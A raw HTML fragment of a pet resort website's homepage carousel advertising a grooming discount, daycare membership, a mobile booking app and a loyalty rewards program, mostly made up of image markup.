https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Collage of dogs being groomed" title="Collage of dogs being groomed" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><span>New Year, Fresh Coat!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><span>New here? Start the year with a fresh look for your<br>pet and enjoy 20% off grooming on your first visit.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Book Your Groom!" role="link" href="/services/dog-grooming#sign-up-link" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="4QFpkNmfkYSVum6WOw5vFh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="New Year, Fresh Coat!" data-analytics-variation="Variation-A">Book Your Groom!</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Black and White Dogs playing with Frisbee" title="Black and White Dogs playing with Frisbee" src="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><span>Daycare Membership</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><span>More Value. More Convenience. More Fun!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/membership" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="7e7eoiDTJOBv8TIIdenAuy" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Daycare Membership" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smart phone showing mobile app being controlled by dog paw." title="Smart phone showing mobile app being controlled by dog paw." src="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="66oiSFtg7MCp2260miV9aX"><span>Introducing our mobile app for convenient 24/7 booking.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="66oiSFtg7MCp2260miV9aX"><p>1) Download the Gingr for Pet Parents app<br/>2) Enter invite code: 813965<br/>2) Register with your email address on file<br/>4) START BOOKING!</p></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Download Now" role="link" href="https://flowcode.com/p/bQf8Etv3L?fc=0" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_blank" rel="noopener" data-entry-id="6DEowWL3mUuowQFUFBjDdY" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Introducing our mobile app for convenient 24/7 booking.
" data-analytics-variation="Variation-A">Download Now</a></p></div></section></div></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rover Oaks Loyalty Rewards" title="Rover Oaks Loyalty Rewards" src="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3cwtSjOSEezrYVag14UGqP"><span>Loyalty Pays!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3cwtSjOSEezrYVag14UGqP"><p>The more you spend, the more you earn!</p></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/loyalty-rewards" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="jHuXyb0FiTsC9OyE5Gymt" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Loyalty Pays!" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="10" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, 